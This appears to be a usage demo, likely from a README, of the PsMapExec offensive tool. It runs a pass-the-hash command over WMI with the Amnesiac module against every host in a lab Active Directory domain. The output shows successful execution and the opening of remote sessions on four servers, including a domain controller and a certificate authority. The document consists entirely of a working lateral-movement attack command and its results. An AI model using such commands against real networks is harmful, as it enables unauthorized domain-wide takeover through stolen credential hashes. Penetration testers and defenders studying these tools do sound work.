 PS C:\Users\srv01_user> PsMapExec -Targets all -Method WMI -Module Amnesiac -Username new_admin -Hash  7facdc498ed1680c4fd1448319a8c04
f
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.4.6
Domain  : Yes
Targets : All
[*] Amnesiac PID: 19036
[*] PipeName: CGdymtwZEzkolfRL
WMI   10.10.10.59     ASRV01.SECURITY.LOCAL            Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
WMI   10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.76     SQL02.SECURITY.LOCAL             Windows Server 2016 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.11     CA01.SECURITY.LOCAL              Windows Server 2016 Standard Evaluation      [+] SUCCESS
Script Completed : 20:40:00
Elapsed Time     : 00:00:11.7393760
c:\windows\system32\cmd.exe
AMNESIAC
[Version: 1.0.0] https://github.com/Leo4j/Amnesiac
Available Options:
[0] Scan network for Admin Access
[1] Single-Listener (single target)
[2] Global-Listener (multiple targets)
[3] Scan network for listening targets
Press any key to stop scanning...
[+] New session established [ASRV01.SECURITY.LOCAL]
[+] New session established [DC01.SECURITY.LOCAL]
[+] New session established [SQL02.SECURITY.LOCAL]
[+] New session established [CA01.SECURITY.LOCAL]